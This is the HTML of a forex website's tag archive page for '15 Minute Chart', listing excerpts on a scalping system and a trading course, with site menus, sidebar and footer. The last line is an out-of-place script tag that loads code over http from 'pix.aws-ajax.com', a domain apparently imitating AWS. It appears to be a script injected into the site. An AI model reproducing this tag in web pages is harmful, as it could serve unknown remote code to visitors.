	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>15 Minute Chart</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/cynthias_signal_entry_stop-scalping-system/">Cynthia&#8217;s Signal Entry Stop scalping system</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>June 17, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Cynthia&#8217;s Signal Entry Stop scalping system</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/cynthias_signal_entry_stop-scalping-system/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2015/06/Cynthias_Signal_Entry_Stop-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/cynthias_signal_entry_stop-scalping-system/"></div>Cynthia&#8217;s Signal Entry Stop scalping system Dots-Guppy-m5 &nbsp; With this scalping system variation a 5 minute chart is used instead of a 15 minute chart. All the Guppy averages have been adjusted accordingly. This enables Cynthia&#8217;s stop to be used. With the original, Sonny used the DOTS stop and then moved it up as per his rules. Cynthia&#8217;s stop enables the initial stop, most times, &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/cynthias_signal_entry_stop-scalping-system/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/cynthias_signal_entry_stop-scalping-system/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/the-engulfing-trader-training-series-course/">The Engulfing Trader Training Series</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 3, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on The Engulfing Trader Training Series</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/the-engulfing-trader-training-series-course/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2015/03/The-Engulfing-Trader-Training-Series-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/the-engulfing-trader-training-series-course/"></div>The Engulfing Trader Training Series By // forexreviews.info/5-day-trend-trading-course/      Check the other products by  Timon Weller &nbsp; There is one element on the charts that is always there. That element is structure or what many refer to as support and resistance. To many this is a way overlooked subject. If you are new to the Forex market or to any market it &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/the-engulfing-trader-training-series-course/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/the-engulfing-trader-training-series-course/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"e0b67a447c","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>